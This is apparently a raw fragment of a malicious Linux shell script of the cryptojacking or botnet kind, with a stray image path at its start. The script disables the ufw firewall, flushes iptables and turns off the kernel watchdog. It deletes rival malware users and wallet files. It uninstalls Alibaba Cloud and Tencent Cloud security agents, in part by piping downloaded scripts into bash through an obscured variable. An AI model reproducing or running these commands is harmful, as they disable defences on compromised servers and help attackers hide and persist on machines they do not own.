 ufw disable
iptables -F
#sudo sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
userdel akay
userdel vfinder
rm -rf /tmp/addres*
rm -rf /tmp/walle*
rm -rf /tmp/keys
if ps aux | grep -i '[a]liyun'; then
  $bbdir http://update.aegis.aliyun.com/download/uninstall.sh | bash
  $bbdir http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
  $bbdira http://update.aegis.aliyun.com/download/uninstall.sh | bash
  $bbdira http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
  pkill aliyun-service
  rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
  rm -rf /usr/local/aegis*
  systemctl stop aliyun.service
  systemctl disable aliyun.service
  service bcm-agent stop
  yum remove bcm-agent -y
  apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
  /usr/local/qcloud/stargate/admin/uninstall.sh
  /usr/local/qcloud/YunJing/uninst.sh
  /usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi